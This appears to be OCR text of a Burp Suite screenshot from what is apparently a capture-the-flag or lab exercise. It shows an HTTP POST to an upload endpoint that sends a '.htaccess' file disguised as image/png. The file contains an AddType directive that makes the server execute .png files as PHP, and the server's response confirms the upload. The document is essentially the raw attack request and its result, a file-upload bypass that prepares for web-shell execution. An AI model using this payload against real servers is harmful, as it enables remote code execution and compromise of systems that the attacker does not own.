 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://172.18.146.241:31011 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 172.18.146.241:31011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 329
Connection: close
Referer: http://172.18.146.241:31011/
Cookie: _ga=GA1.1.706379933.1571317918
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/png
AddType  application/x-httpd-php   .png
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------57052814523281--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Oct 2019 15:58:49 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 20
Connection: close
Content-Type: text/html
upload to: .htaccess
? < + > Type a search term 0 matches
Done 208 bytes | 6 millis